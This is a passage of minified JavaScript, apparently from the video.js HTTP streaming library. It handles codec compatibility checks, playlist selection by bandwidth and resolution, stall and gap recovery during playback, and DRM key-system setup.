                  !(function(e, t) {
                    return e ? ql(t) : Xl(t);
                  })(i[e].isFmp4, r[e])
                ) {
                  var t = i[e].isFmp4 ? "browser" : "muxer";
                  (s[t] = s[t] || []),
                    s[t].push(r[e]),
                    "audio" === e && (a = t);
                }
              }),
              t && a && this.media().attributes.AUDIO)
            ) {
              var o = this.media().attributes.AUDIO;
              this.master().playlists.forEach(function(e) {
                (e.attributes && e.attributes.AUDIO) === o &&
                  e !== n.media() &&
                  (e.excludeUntil = 1 / 0);
              }),
                this.logger_(
                  "excluding audio group " +
                    o +
                    " as " +
                    a +
                    ' does not support codec(s): "' +
                    r.audio +
                    '"'
                );
            }
            if (!Object.keys(s).length) {
              if (
                this.sourceUpdater_.ready() &&
                !this.sourceUpdater_.canChangeType()
              ) {
                var u = [];
                if (
                  (["video", "audio"].forEach(function(e) {
                    var t = (Kl(n.sourceUpdater_.codecs[e] || "")[e] || {})
                        .type,
                      i = (Kl(r[e] || "")[e] || {}).type;
                    t &&
                      i &&
                      t.toLowerCase() !== i.toLowerCase() &&
                      u.push(
                        '"' + n.sourceUpdater_.codecs[e] + '" -> "' + r[e] + '"'
                      );
                  }),
                  u.length)
                )
                  return void this.blacklistCurrentPlaylist({
                    playlist: this.media(),
                    message:
                      "Codec switching not supported: " + u.join(", ") + ".",
                    blacklistDuration: 1 / 0,
                    internal: !0
                  });
              }
              return r;
            }
            var l =
              Object.keys(s).reduce(function(e, t) {
                return (
                  e && (e += ", "),
                  (e +=
                    t + ' does not support codec(s): "' + s[t].join(",") + '"')
                );
              }, "") + ".";
            this.blacklistCurrentPlaylist({
              playlist: this.media(),
              internal: !0,
              message: l,
              blacklistDuration: 1 / 0
            });
          } else
            this.blacklistCurrentPlaylist({
              playlist: this.media(),
              message: "Could not determine codecs for playlist.",
              blacklistDuration: 1 / 0
            });
        }),
        (t.tryToCreateSourceBuffers_ = function() {
          if (
            "open" === this.mediaSource.readyState &&
            !this.sourceUpdater_.ready() &&
            this.areMediaTypesKnown_()
          ) {
            var e = this.getCodecsOrExclude_();
            if (e) {
              this.sourceUpdater_.createSourceBuffers(e);
              var t = [e.video, e.audio].filter(Boolean).join(",");
              this.excludeIncompatibleVariants_(t);
            }
          }
        }),
        (t.excludeUnsupportedVariants_ = function() {
          var i = this;
          this.master().playlists.forEach(function(e) {
            var t = xc(i.master, e);
            !t.audio || Xl(t.audio) || ql(t.audio) || (e.excludeUntil = 1 / 0),
              !t.video ||
                Xl(t.video) ||
                ql(t.video) ||
                (e.excludeUntil = 1 / 0);
          });
        }),
        (t.excludeIncompatibleVariants_ = function(e) {
          var s = this,
            o = Kl(e),
            u = Object.keys(o).length;
          this.master().playlists.forEach(function(e) {
            if (e.excludeUntil !== 1 / 0) {
              var t = {},
                i = 2,
                n = [],
                r = xc(s.masterPlaylistLoader_.master, e);
              if (r.audio || r.video) {
                var a = [r.video, r.audio].filter(Boolean).join(",");
                (t = Kl(a)), (i = Object.keys(t).length);
              }
              i !== u &&
                (n.push('codec count "' + i + '" !== "' + u + '"'),
                (e.excludeUntil = 1 / 0)),
                s.sourceUpdater_.canChangeType() ||
                  (t.video &&
                    o.video &&
                    t.video.type.toLowerCase() !== o.video.type.toLowerCase() &&
                    (n.push(
                      'video codec "' +
                        t.video.type +
                        '" !== "' +
                        o.video.type +
                        '"'
                    ),
                    (e.excludeUntil = 1 / 0)),
                  t.audio &&
                    o.audio &&
                    t.audio.type.toLowerCase() !== o.audio.type.toLowerCase() &&
                    ((e.excludeUntil = 1 / 0),
                    n.push(
                      'audio codec "' +
                        t.audio.type +
                        '" !== "' +
                        o.audio.type +
                        '"'
                    ))),
                n.length &&
                  s.logger_("blacklisting " + e.id + ": " + n.join(" && "));
            }
          });
        }),
        (t.updateAdCues_ = function(e) {
          var t = 0,
            i = this.seekable();
          i.length && (t = i.start(0)),
            (function(e, t, i) {
              if ((void 0 === i && (i = 0), e.segments))
                for (var n, r = i, a = 0; a < e.segments.length; a++) {
                  var s = e.segments[a];
                  if ((n = n || Zc(t, r + s.duration / 2))) {
                    if ("cueIn" in s) {
                      (n.endTime = r),
                        (n.adEndTime = r),
                        (r += s.duration),
                        (n = null);
                      continue;
                    }
                    if (r < n.endTime) {
                      r += s.duration;
                      continue;
                    }
                    n.endTime += s.duration;
                  } else if (
                    ("cueOut" in s &&
                      (((n = new T.VTTCue(
                        r,
                        r + s.duration,
                        s.cueOut
                      )).adStartTime = r),
                      (n.adEndTime = r + parseFloat(s.cueOut)),
                      t.addCue(n)),
                    "cueOutCont" in s)
                  ) {
                    var o = s.cueOutCont.split("/").map(parseFloat),
                      u = o[0],
                      l = o[1];
                    ((n = new T.VTTCue(r, r + s.duration, "")).adStartTime =
                      r - u),
                      (n.adEndTime = n.adStartTime + l),
                      t.addCue(n);
                  }
                  r += s.duration;
                }
            })(e, this.cueTagsTrack_, t);
        }),
        (t.goalBufferLength = function() {
          var e = this.tech_.currentTime(),
            t = uc.GOAL_BUFFER_LENGTH,
            i = uc.GOAL_BUFFER_LENGTH_RATE,
            n = Math.max(t, uc.MAX_GOAL_BUFFER_LENGTH);
          return Math.min(t + e * i, n);
        }),
        (t.bufferLowWaterLine = function() {
          var e = this.tech_.currentTime(),
            t = uc.BUFFER_LOW_WATER_LINE,
            i = uc.BUFFER_LOW_WATER_LINE_RATE,
            n = Math.max(t, uc.MAX_BUFFER_LOW_WATER_LINE);
          return Math.min(t + e * i, n);
        }),
        e
      );
    })(da.EventTarget),
    Pd = ["seeking", "seeked", "pause", "playing", "error"],
    Ld = (function() {
      function e(e) {
        var t = this;
        (this.masterPlaylistController_ = e.masterPlaylistController),
          (this.tech_ = e.tech),
          (this.seekable = e.seekable),
          (this.allowSeeksWithinUnsafeLiveWindow =
            e.allowSeeksWithinUnsafeLiveWindow),
          (this.media = e.media),
          (this.consecutiveUpdates = 0),
          (this.lastRecordedTime = null),
          (this.timer_ = null),
          (this.checkCurrentTimeTimeout_ = null),
          (this.logger_ = Pc("PlaybackWatcher")),
          this.logger_("initialize");
        function i() {
          return t.monitorCurrentTime_();
        }
        function n() {
          return t.techWaiting_();
        }
        function r() {
          return t.cancelTimer_();
        }
        function a() {
          return t.fixesBadSeeks_();
        }
        var s = this.masterPlaylistController_,
          o = ["main", "subtitle", "audio"],
          u = {};
        o.forEach(function(e) {
          (u[e] = {
            reset: function() {
              return t.resetSegmentDownloads_(e);
            },
            updateend: function() {
              return t.checkSegmentDownloads_(e);
            }
          }),
            s[e + "SegmentLoader_"].on("appendsdone", u[e].updateend),
            s[e + "SegmentLoader_"].on("playlistupdate", u[e].reset),
            t.tech_.on(["seeked", "seeking"], u[e].reset);
        }),
          this.tech_.on("seekablechanged", a),
          this.tech_.on("waiting", n),
          this.tech_.on(Pd, r),
          this.tech_.on("canplay", i),
          (this.dispose = function() {
            t.logger_("dispose"),
              t.tech_.off("seekablechanged", a),
              t.tech_.off("waiting", n),
              t.tech_.off(Pd, r),
              t.tech_.off("canplay", i),
              o.forEach(function(e) {
                s[e + "SegmentLoader_"].off("appendsdone", u[e].updateend),
                  s[e + "SegmentLoader_"].off("playlistupdate", u[e].reset),
                  t.tech_.off(["seeked", "seeking"], u[e].reset);
              }),
              t.checkCurrentTimeTimeout_ &&
                T.clearTimeout(t.checkCurrentTimeTimeout_),
              t.cancelTimer_();
          });
      }
      var t = e.prototype;
      return (
        (t.monitorCurrentTime_ = function() {
          this.checkCurrentTime_(),
            this.checkCurrentTimeTimeout_ &&
              T.clearTimeout(this.checkCurrentTimeTimeout_),
            (this.checkCurrentTimeTimeout_ = T.setTimeout(
              this.monitorCurrentTime_.bind(this),
              250
            ));
        }),
        (t.resetSegmentDownloads_ = function(e) {
          var t = this.masterPlaylistController_[e + "SegmentLoader_"];
          0 < this[e + "StalledDownloads_"] &&
            this.logger_(
              "resetting possible stalled download count for " + e + " loader"
            ),
            (this[e + "StalledDownloads_"] = 0),
            (this[e + "Buffered_"] = t.buffered_());
        }),
        (t.checkSegmentDownloads_ = function(e) {
          var t = this.masterPlaylistController_,
            i = t[e + "SegmentLoader_"],
            n = i.buffered_(),
            r = (function(e, t) {
              if (e === t) return !1;
              if ((!e && t) || (!t && e)) return !0;
              if (e.length !== t.length) return !0;
              for (var i = 0; i < e.length; i++)
                if (e.start(i) !== t.start(i) || e.end(i) !== t.end(i))
                  return !0;
              return !1;
            })(this[e + "Buffered_"], n);
          (this[e + "Buffered_"] = n),
            r
              ? this.resetSegmentDownloads_(e)
              : (this[e + "StalledDownloads_"]++,
                this.logger_(
                  "found #" +
                    this[e + "StalledDownloads_"] +
                    " " +
                    e +
                    " appends that did not increase buffer (possible stalled download)",
                  { playlistId: i.playlist_ && i.playlist_.id, buffered: Zu(n) }
                ),
                this[e + "StalledDownloads_"] < 10 ||
                  (this.logger_(e + " loader stalled download exclusion"),
                  this.resetSegmentDownloads_(e),
                  this.tech_.trigger({
                    type: "usage",
                    name: "vhs-" + e + "-download-exclusion"
                  }),
                  "subtitle" !== e &&
                    t.blacklistCurrentPlaylist(
                      {
                        message:
                          "Excessive " + e + " segment downloading detected."
                      },
                      1 / 0
                    )));
        }),
        (t.checkCurrentTime_ = function() {
          if (this.tech_.seeking() && this.fixesBadSeeks_())
            return (
              (this.consecutiveUpdates = 0),
              void (this.lastRecordedTime = this.tech_.currentTime())
            );
          if (!this.tech_.paused() && !this.tech_.seeking()) {
            var e = this.tech_.currentTime(),
              t = this.tech_.buffered();
            if (
              this.lastRecordedTime === e &&
              (!t.length || e + 0.1 >= t.end(t.length - 1))
            )
              return this.techWaiting_();
            5 <= this.consecutiveUpdates && e === this.lastRecordedTime
              ? (this.consecutiveUpdates++, this.waiting_())
              : e === this.lastRecordedTime
              ? this.consecutiveUpdates++
              : ((this.consecutiveUpdates = 0), (this.lastRecordedTime = e));
          }
        }),
        (t.cancelTimer_ = function() {
          (this.consecutiveUpdates = 0),
            this.timer_ &&
              (this.logger_("cancelTimer_"), clearTimeout(this.timer_)),
            (this.timer_ = null);
        }),
        (t.fixesBadSeeks_ = function() {
          if (!this.tech_.seeking()) return !1;
          var e,
            t = this.seekable(),
            i = this.tech_.currentTime();
          this.afterSeekableWindow_(
            t,
            i,
            this.media(),
            this.allowSeeksWithinUnsafeLiveWindow
          ) && (e = t.end(t.length - 1));
          if (this.beforeSeekableWindow_(t, i)) {
            var n = t.start(0);
            e = n + (n === t.end(0) ? 0 : 0.1);
          }
          if ("undefined" != typeof e)
            return (
              this.logger_(
                "Trying to seek outside of seekable at time " +
                  i +
                  " with seekable range " +
                  Ju(t) +
                  ". Seeking to " +
                  e +
                  "."
              ),
              this.tech_.setCurrentTime(e),
              !0
            );
          var r = this.tech_.buffered();
          return (
            !!(function(e) {
              var t = e.buffered,
                i = e.targetDuration,
                n = e.currentTime;
              return (
                !!t.length &&
                !(t.end(0) - t.start(0) < 2 * i) &&
                  !(n > t.start(0)) && t.start(0) - n < i
              );
            })({
              buffered: r,
              targetDuration: this.media().targetDuration,
              currentTime: i
            }) &&
            ((e = r.start(0) + 0.1),
            this.logger_(
              "Buffered region starts (" +
                r.start(0) +
                ")  just beyond seek point (" +
                i +
                "). Seeking to " +
                e +
                "."
            ),
            this.tech_.setCurrentTime(e),
            !0)
          );
        }),
        (t.waiting_ = function() {
          if (!this.techWaiting_()) {
            var e = this.tech_.currentTime(),
              t = this.tech_.buffered(),
              i = $u(t, e);
            return i.length && e + 3 <= i.end(0)
              ? (this.cancelTimer_(),
                this.tech_.setCurrentTime(e),
                this.logger_(
                  "Stopped at " +
                    e +
                    " while inside a buffered region [" +
                    i.start(0) +
                    " -> " +
                    i.end(0) +
                    "]. Attempting to resume playback by seeking to the current time."
                ),
                this.tech_.trigger({
                  type: "usage",
                  name: "vhs-unknown-waiting"
                }),
                void this.tech_.trigger({
                  type: "usage",
                  name: "hls-unknown-waiting"
                }))
              : void 0;
          }
        }),
        (t.techWaiting_ = function() {
          var e = this.seekable(),
            t = this.tech_.currentTime();
          if (this.tech_.seeking() && this.fixesBadSeeks_()) return !0;
          if (this.tech_.seeking() || null !== this.timer_) return !0;
          if (this.beforeSeekableWindow_(e, t)) {
            var i = e.end(e.length - 1);
            return (
              this.logger_(
                "Fell out of live window at time " +
                  t +
                  ". Seeking to live point (seekable end) " +
                  i
              ),
              this.cancelTimer_(),
              this.tech_.setCurrentTime(i),
              this.tech_.trigger({ type: "usage", name: "vhs-live-resync" }),
              this.tech_.trigger({ type: "usage", name: "hls-live-resync" }),
              !0
            );
          }
          var n = this.tech_.vhs.masterPlaylistController_.sourceUpdater_,
            r = this.tech_.buffered();
          if (
            this.videoUnderflow_({
              audioBuffered: n.audioBuffered(),
              videoBuffered: n.videoBuffered(),
              currentTime: t
            })
          )
            return (
              this.cancelTimer_(),
              this.tech_.setCurrentTime(t),
              this.tech_.trigger({
                type: "usage",
                name: "vhs-video-underflow"
              }),
              this.tech_.trigger({
                type: "usage",
                name: "hls-video-underflow"
              }),
              !0
            );
          var a = Qu(r, t);
          if (0 < a.length) {
            var s = a.start(0) - t;
            return (
              this.logger_(
                "Stopped at " +
                  t +
                  ", setting timer for " +
                  s +
                  ", seeking to " +
                  a.start(0)
              ),
              this.cancelTimer_(),
              (this.timer_ = setTimeout(
                this.skipTheGap_.bind(this),
                1e3 * s,
                t
              )),
              !0
            );
          }
          return !1;
        }),
        (t.afterSeekableWindow_ = function(e, t, i, n) {
          if ((void 0 === n && (n = !1), !e.length)) return !1;
          var r = e.end(e.length - 1) + 0.1;
          return (
            !i.endList && n && (r = e.end(e.length - 1) + 3 * i.targetDuration),
            r < t
          );
        }),
        (t.beforeSeekableWindow_ = function(e, t) {
          return !!(e.length && 0 < e.start(0) && t < e.start(0) - 0.1);
        }),
        (t.videoUnderflow_ = function(e) {
          var t = e.videoBuffered,
            i = e.audioBuffered,
            n = e.currentTime;
          if (t) {
            var r;
            if (t.length && i.length) {
              var a = $u(t, n - 3),
                s = $u(t, n),
                o = $u(i, n);
              o.length &&
                !s.length &&
                a.length &&
                (r = { start: a.end(0), end: o.end(0) });
            } else {
              Qu(t, n).length || (r = this.gapFromVideoUnderflow_(t, n));
            }
            return (
              !!r &&
              (this.logger_(
                "Encountered a gap in video from " +
                  r.start +
                  " to " +
                  r.end +
                  ". Seeking to current time " +
                  n
              ),
              !0)
            );
          }
        }),
        (t.skipTheGap_ = function(e) {
          var t = this.tech_.buffered(),
            i = this.tech_.currentTime(),
            n = Qu(t, i);
          this.cancelTimer_(),
            0 !== n.length &&
              i === e &&
              (this.logger_(
                "skipTheGap_:",
                "currentTime:",
                i,
                "scheduled currentTime:",
                e,
                "nextRange start:",
                n.start(0)
              ),
              this.tech_.setCurrentTime(n.start(0) + ec),
              this.tech_.trigger({ type: "usage", name: "vhs-gap-skip" }),
              this.tech_.trigger({ type: "usage", name: "hls-gap-skip" }));
        }),
        (t.gapFromVideoUnderflow_ = function(e, t) {
          for (
            var i = (function(e) {
                if (e.length < 2) return da.createTimeRanges();
                for (var t = [], i = 1; i < e.length; i++) {
                  var n = e.end(i - 1),
                    r = e.start(i);
                  t.push([n, r]);
                }
                return da.createTimeRanges(t);
              })(e),
              n = 0;
            n < i.length;
            n++
          ) {
            var r = i.start(n),
              a = i.end(n);
            if (t - r < 4 && 2 < t - r) return { start: r, end: a };
          }
          return null;
        }),
        e
      );
    })(),
    Od = {
      errorInterval: 30,
      getSource: function(e) {
        return e(
          this.tech({ IWillNotUseThisInPlugins: !0 }).currentSource_ ||
            this.currentSource()
        );
      }
    },
    Dd = {
      PlaylistLoader: Zl,
      Playlist: ic,
      utils: ac,
      STANDARD_PLAYLIST_SELECTOR: function() {
        var e = (this.useDevicePixelRatio && T.devicePixelRatio) || 1;
        return (function(e, t, i, n, r) {
          var a = {
              bandwidth: t,
              width: i,
              height: n,
              limitRenditionByPlayerDimensions: r
            },
            s = e.playlists.map(function(e) {
              var t = e.attributes.RESOLUTION && e.attributes.RESOLUTION.width,
                i = e.attributes.RESOLUTION && e.attributes.RESOLUTION.height;
              return {
                bandwidth: e.attributes.BANDWIDTH || T.Number.MAX_VALUE,
                width: t,
                height: i,
                playlist: e
              };
            });
          Dc(s, function(e, t) {
            return e.bandwidth - t.bandwidth;
          });
          var o = (s = s.filter(function(e) {
            return !ic.isIncompatible(e.playlist);
          })).filter(function(e) {
            return ic.isEnabled(e.playlist);
          });
          o.length ||
            (o = s.filter(function(e) {
              return !ic.isDisabled(e.playlist);
            }));
          var u = o.filter(function(e) {
              return e.bandwidth * uc.BANDWIDTH_VARIANCE < t;
            }),
            l = u[u.length - 1],
            c = u.filter(function(e) {
              return e.bandwidth === l.bandwidth;
            })[0];
          if (!1 === r) {
            var d = c || o[0] || s[0];
            if (d && d.playlist) {
              var h = "sortedPlaylistReps";
              return (
                c && (h = "bandwidthBestRep"),
                o[0] && (h = "enabledPlaylistReps"),
                qc("choosing " + Lc(d) + " using " + h + " with options", a),
                d.playlist
              );
            }
            return qc("could not choose a playlist with options", a), null;
          }
          var p = u.filter(function(e) {
            return e.width && e.height;
          });
          Dc(p, function(e, t) {
            return e.width - t.width;
          });
          var f = p.filter(function(e) {
            return e.width === i && e.height === n;
          });
          l = f[f.length - 1];
          var m,
            g,
            v,
            y = f.filter(function(e) {
              return e.bandwidth === l.bandwidth;
            })[0];
          y ||
            ((g = (m = p.filter(function(e) {
              return e.width > i || e.height > n;
            })).filter(function(e) {
              return e.width === m[0].width && e.height === m[0].height;
            })),
            (l = g[g.length - 1]),
            (v = g.filter(function(e) {
              return e.bandwidth === l.bandwidth;
            })[0]));
          var _ = v || y || c || o[0] || s[0];
          if (_ && _.playlist) {
            var b = "sortedPlaylistReps";
            return (
              v
                ? (b = "resolutionPlusOneRep")
                : y
                ? (b = "resolutionBestRep")
                : c
                ? (b = "bandwidthBestRep")
                : o[0] && (b = "enabledPlaylistReps"),
              qc("choosing " + Lc(_) + " using " + b + " with options", a),
              _.playlist
            );
          }
          return qc("could not choose a playlist with options", a), null;
        })(
          this.playlists.master,
          this.systemBandwidth,
          parseInt(Oc(this.tech_.el(), "width"), 10) * e,
          parseInt(Oc(this.tech_.el(), "height"), 10) * e,
          this.limitRenditionByPlayerDimensions
        );
      },
      INITIAL_PLAYLIST_SELECTOR: function() {
        var t = this,
          e = this.playlists.master.playlists.filter(ic.isEnabled);
        return (
          Dc(e, function(e, t) {
            return Mc(e, t);
          }),
          e.filter(function(e) {
            return !!xc(t.playlists.master, e).video;
          })[0] || null
        );
      },
      comparePlaylistBandwidth: Mc,
      comparePlaylistResolution: function(e, t) {
        var i, n;
        return (
          e.attributes.RESOLUTION &&
            e.attributes.RESOLUTION.width &&
            (i = e.attributes.RESOLUTION.width),
          (i = i || T.Number.MAX_VALUE),
          t.attributes.RESOLUTION &&
            t.attributes.RESOLUTION.width &&
            (n = t.attributes.RESOLUTION.width),
          i === (n = n || T.Number.MAX_VALUE) &&
          e.attributes.BANDWIDTH &&
          t.attributes.BANDWIDTH
            ? e.attributes.BANDWIDTH - t.attributes.BANDWIDTH
            : i - n
        );
      },
      xhr: dl()
    };
  [
    "GOAL_BUFFER_LENGTH",
    "MAX_GOAL_BUFFER_LENGTH",
    "BACK_BUFFER_LENGTH",
    "GOAL_BUFFER_LENGTH_RATE",
    "BUFFER_LOW_WATER_LINE",
    "MAX_BUFFER_LOW_WATER_LINE",
    "BUFFER_LOW_WATER_LINE_RATE",
    "BANDWIDTH_VARIANCE"
  ].forEach(function(t) {
    Object.defineProperty(Dd, t, {
      get: function() {
        return (
          da.log.warn(
            "using Vhs." + t + " is UNSAFE be sure you know what you are doing"
          ),
          uc[t]
        );
      },
      set: function(e) {
        da.log.warn(
          "using Vhs." + t + " is UNSAFE be sure you know what you are doing"
        ),
          "number" != typeof e || e < 0
            ? da.log.warn(
                "value of Vhs." + t + " must be greater than or equal to 0"
              )
            : (uc[t] = e);
      }
    });
  });
  function Md(e, t) {
    for (var i = t.media(), n = -1, r = 0; r < e.length; r++)
      if (e[r].id === i.id) {
        n = r;
        break;
      }
    (e.selectedIndex_ = n), e.trigger({ selectedIndex: n, type: "change" });
  }
  var Rd = "videojs-vhs";
  Dd.canPlaySource = function() {
    return da.log.warn(
      "HLS is no longer a tech. Please remove it from your player's techOrder."
    );
  };
  function Nd(e) {
    var t = e.player,
      i = e.sourceKeySystems,
      n = e.media,
      r = e.audioMedia,
      a = e.mainPlaylists,
      s = (function(e, t, i) {
        if (!e) return e;
        var n = {
          video: t && t.attributes && t.attributes.CODECS,
          audio: i && i.attributes && i.attributes.CODECS
        };
        !n.audio &&
          n.video &&
          1 < n.video.split(",").length &&
          n.video.split(",").forEach(function(e) {
            (e = e.trim()), zl(e) ? (n.audio = e) : Gl(e) && (n.video = e);
          });
        var r = n.video ? 'video/mp4;codecs="' + n.video + '"' : null,
          a = n.audio ? 'audio/mp4;codecs="' + n.audio + '"' : null,
          s = {};
        for (var o in e)
          (s[o] = { audioContentType: a, videoContentType: r }),
            t.contentProtection &&
              t.contentProtection[o] &&
              t.contentProtection[o].pssh &&
              (s[o].pssh = t.contentProtection[o].pssh),
            "string" == typeof e[o] && (s[o].url = e[o]);
        return da.mergeOptions(e, s);
      })(i, n, r);
    s &&
      (!(t.currentSource().keySystems = s) || t.eme
        ? 11 !== da.browser.IE_VERSION &&
          t.eme.initializeMediaKeys &&
          (function(e, i) {
            return e.reduce(function(e, n) {
              if (!n.contentProtection) return e;
              var t = i.reduce(function(e, t) {
                var i = n.contentProtection[t];
                return i && i.pssh && (e[t] = { pssh: i.pssh }), e;
              }, {});
              return Object.keys(t).length && e.push(t), e;
            }, []);
          })(r ? a.concat([r]) : a, Object.keys(i)).forEach(function(e) {
            t.eme.initializeMediaKeys({ keySystems: e });
          })
        : da.log.warn(
            "DRM encrypted source cannot be decrypted without a DRM plugin"
          ));
  }
  function Ud() {
    if (!T.localStorage) return null;
    var e = T.localStorage.getItem(Rd);
    if (!e) return null;
    try {
      return JSON.parse(e);
    } catch (e) {
      return null;
    }
  }
  (Dd.supportsNativeHls = (function() {
    if (!d || !d.createElement) return !1;
    var t = d.createElement("video");
    if (!da.getTech("Html5").isSupported()) return !1;
    return [
      "application/vnd.apple.mpegurl",
      "audio/mpegurl",
      "audio/x-mpegurl",
      "application/x-mpegurl",
      "video/x-mpegurl",
      "video/mpegurl",
      "application/mpegurl"
    ].some(function(e) {
      return /maybe|probably/i.test(t.canPlayType(e));
    });
  })()),
    (Dd.supportsNativeDash =
      !!(d && d.createElement && da.getTech("Html5").isSupported()) &&
      /maybe|probably/i.test(
        d.createElement("video").canPlayType("application/dash+xml")
      )),
    (Dd.supportsTypeNatively = function(e) {
      return "hls" === e
        ? Dd.supportsNativeHls
        : "dash" === e && Dd.supportsNativeDash;
    }),
    (Dd.isSupported = function() {
      return da.log.warn(
        "HLS is no longer a tech. Please remove it from your player's techOrder."
      );
    });
  var Fd = (function(a) {
      function e(e, t, i) {
        var n;
        if (
          ((n = a.call(this, t, da.mergeOptions(i.hls, i.vhs)) || this),
          i.hls &&
            Object.keys(i.hls).length &&
            da.log.warn("Using hls options is deprecated. Use vhs instead."),
          t.options_ && t.options_.playerId)
        ) {
          var r = da(t.options_.playerId);
          r.hasOwnProperty("hls") ||
            Object.defineProperty(r, "hls", {
              get: function() {
                return (
                  da.log.warn(
                    "player.hls is deprecated. Use player.tech().vhs instead."
                  ),
                  t.trigger({ type: "usage", name: "hls-player-access" }),
                  Ve(n)
                );
              },
              configurable: !0
            }),
            r.hasOwnProperty("vhs") ||
              Object.defineProperty(r, "vhs", {
                get: function() {
                  return (
                    da.log.warn(
                      "player.vhs is deprecated. Use player.tech().vhs instead."
                    ),
                    t.trigger({ type: "usage", name: "vhs-player-access" }),
                    Ve(n)
                  );
                },
                configurable: !0
              }),
            r.hasOwnProperty("dash") ||
              Object.defineProperty(r, "dash", {
                get: function() {
                  return (
                    da.log.warn(
                      "player.dash is deprecated. Use player.tech().vhs instead."
                    ),
                    Ve(n)
                  );
                },
                configurable: !0
              }),
            (n.player_ = r);
        }
        if (
          ((n.tech_ = t),
          (n.source_ = e),
          (n.stats = {}),
          (n.ignoreNextSeekingEvent_ = !1),
          n.setOptions_(),
          n.options_.overrideNative &&
            t.overrideNativeAudioTracks &&
            t.overrideNativeVideoTracks)
        )
          t.overrideNativeAudioTracks(!0), t.overrideNativeVideoTracks(!0);
        else if (
          n.options_.overrideNative &&
          (t.featuresNativeVideoTracks || t.featuresNativeAudioTracks)
        )
          throw new Error(
            "Overriding native HLS requires emulated tracks. See https://git.io/vMpjB"
          );
        return (
          n.on(
            d,
            [
              "fullscreenchange",
              "webkitfullscreenchange",
              "mozfullscreenchange",
              "MSFullscreenChange"
            ],
            function(e) {
              var t =
                d.fullscreenElement ||
                d.webkitFullscreenElement ||
                d.mozFullScreenElement ||
                d.msFullscreenElement;
              t &&
                t.contains(n.tech_.el()) &&
                n.masterPlaylistController_.smoothQualityChange_();
            }
          ),
          n.on(n.tech_, "seeking", function() {
            this.ignoreNextSeekingEvent_
              ? (this.ignoreNextSeekingEvent_ = !1)
              : this.setCurrentTime(this.tech_.currentTime());
          }),
          n.on(n.tech_, "error", function() {
            this.tech_.error() &&
              this.masterPlaylistController_ &&
              this.masterPlaylistController_.pauseLoading();
          }),
          n.on(n.tech_, "play", n.play),
          n
        );
      }
      Ge(e, a);
      var t = e.prototype;
      return (
        (t.setOptions_ = function() {
          var t = this;
          if (
            ((this.options_.withCredentials =
              this.options_.withCredentials || !1),
            (this.options_.handleManifestRedirects =
              !1 !== this.options_.handleManifestRedirects),
            (this.options_.limitRenditionByPlayerDimensions =
              !1 !== this.options_.limitRenditionByPlayerDimensions),
            (this.options_.useDevicePixelRatio =
              this.options_.useDevicePixelRatio || !1),
            (this.options_.smoothQualityChange =
              this.options_.smoothQualityChange || !1),
            (this.options_.useBandwidthFromLocalStorage =
              "undefined" != typeof this.source_.useBandwidthFromLocalStorage
                ? this.source_.useBandwidthFromLocalStorage
                : this.options_.useBandwidthFromLocalStorage || !1),
            (this.options_.customTagParsers =
              this.options_.customTagParsers || []),
            (this.options_.customTagMappers =
              this.options_.customTagMappers || []),
            (this.options_.cacheEncryptionKeys =
              this.options_.cacheEncryptionKeys || !1),
            (this.options_.handlePartialData =
              this.options_.handlePartialData || !1),
            "number" != typeof this.options_.blacklistDuration &&
              (this.options_.blacklistDuration = 300),
            "number" != typeof this.options_.bandwidth &&
              this.options_.useBandwidthFromLocalStorage)
          ) {
            var e = Ud();
            e &&
              e.bandwidth &&
              ((this.options_.bandwidth = e.bandwidth),
              this.tech_.trigger({
                type: "usage",
                name: "vhs-bandwidth-from-local-storage"
              }),
              this.tech_.trigger({
                type: "usage",
                name: "hls-bandwidth-from-local-storage"
              })),
              e &&
                e.throughput &&
                ((this.options_.throughput = e.throughput),
                this.tech_.trigger({
                  type: "usage",
                  name: "vhs-throughput-from-local-storage"
                }),
                this.tech_.trigger({
                  type: "usage",
                  name: "hls-throughput-from-local-storage"
                }));
          }
          "number" != typeof this.options_.bandwidth &&
            (this.options_.bandwidth = uc.INITIAL_BANDWIDTH),
            (this.options_.enableLowInitialPlaylist =
              this.options_.enableLowInitialPlaylist &&
              this.options_.bandwidth === uc.INITIAL_BANDWIDTH),
            [
              "withCredentials",
              "useDevicePixelRatio",
              "limitRenditionByPlayerDimensions",
              "bandwidth",
              "smoothQualityChange",
              "customTagParsers",
              "customTagMappers",
              "handleManifestRedirects",
              "cacheEncryptionKeys",
              "handlePartialData"
            ].forEach(function(e) {
              "undefined" != typeof t.source_[e] &&
                (t.options_[e] = t.source_[e]);
            }),
            (this.limitRenditionByPlayerDimensions = this.options_.limitRenditionByPlayerDimensions),
            (this.useDevicePixelRatio = this.options_.useDevicePixelRatio);
        }),
        (t.src = function(e, t) {
          var i = this;
          e &&
            (this.setOptions_(),
            (this.options_.src = (function(e) {
              return 0 ===
                e
                  .toLowerCase()
                  .indexOf("data:application/vnd.videojs.vhs+json,")
                ? JSON.parse(e.substring(e.indexOf(",") + 1))
                : e;
            })(this.source_.src)),
            (this.options_.tech = this.tech_),
            (this.options_.externVhs = Dd),
            (this.options_.sourceType = Ia(t)),
            (this.options_.seekTo = function(e) {
              i.tech_.setCurrentTime(e);
            }),
            (this.masterPlaylistController_ = new xd(this.options_)),
            (this.playbackWatcher_ = new Ld(
              da.mergeOptions(this.options_, {
                seekable: function() {
                  return i.seekable();
                },
                media: function() {
                  return i.masterPlaylistController_.media();
                },
                masterPlaylistController: this.masterPlaylistController_
              })
            )),
            this.masterPlaylistController_.on("error", function() {
              var e = da.players[i.tech_.options_.playerId],
                t = i.masterPlaylistController_.error;
              "object" != typeof t || t.code
                ? "string" == typeof t && (t = { message: t, code: 3 })
                : (t.code = 3),
                e.error(t);
            }),
            (this.masterPlaylistController_.selectPlaylist = this.selectPlaylist
              ? this.selectPlaylist.bind(this)
              : Dd.STANDARD_PLAYLIST_SELECTOR.bind(this)),
            (this.masterPlaylistController_.selectInitialPlaylist = Dd.INITIAL_PLAYLIST_SELECTOR.bind(
              this
            )),
            (this.playlists = this.masterPlaylistController_.masterPlaylistLoader_),
            (this.mediaSource = this.masterPlaylistController_.mediaSource),
            Object.defineProperties(this, {
              selectPlaylist: {
                get: function() {
                  return this.masterPlaylistController_.selectPlaylist;
                },
                set: function(e) {
                  this.masterPlaylistController_.selectPlaylist = e.bind(this);
                }
              },
              throughput: {
                get: function() {
                  return this.masterPlaylistController_.mainSegmentLoader_
                    .throughput.rate;
                },
                set: function(e) {
                  (this.masterPlaylistController_.mainSegmentLoader_.throughput.rate = e),
                    (this.masterPlaylistController_.mainSegmentLoader_.throughput.count = 1);
                }
              },
              bandwidth: {
                get: function() {
